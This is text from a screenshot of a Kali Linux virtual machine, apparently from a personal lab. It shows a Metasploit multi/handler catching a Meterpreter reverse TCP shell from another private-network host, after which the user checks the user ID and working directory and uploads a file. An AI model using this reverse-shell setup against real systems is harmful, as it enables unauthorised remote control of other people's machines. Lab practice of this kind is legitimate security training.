 YachaVenkataRakesh_Kali_Master [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal May 13 22:27 1
yvrakesh@yvrakesh: ~
yvrakesh@yvrakesh: ~ yvrakesh@yvrakesh: ~
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 172.16.28.4
lhost => 172.16.28.4
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.28.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.28.4:4444
[*] Sending stage (984904 bytes) to 172.16.28.6
[*] Meterpreter session 1 opened (172.16.28.4:4444 -> 172.16.28.6:40390) at 2021-05-13 22:24:59 +0530
meterpreter > getuid
Server username: yvrakesh @ ubuntu (uid=1000, gid=1000, euid=1000, egid=1000)
meterpreter > pwd
/home/yvrakesh/Downloads
meterpreter > upload /home/yvrakesh/Documents/tcp_client.py /home/yvrakesh/Downloads
[*] uploading : /home/yvrakesh/Documents/tcp_client.py -> /home/yvrakesh/Downloads
[*] uploaded : /home/yvrakesh/Documents/tcp_client.py -> /home/yvrakesh/Downloads/tcp_client.py
meterpreter >
KALI
BY OFFENSIVE SECURITY
Right Ctrl
10:40 PM
13-05-2021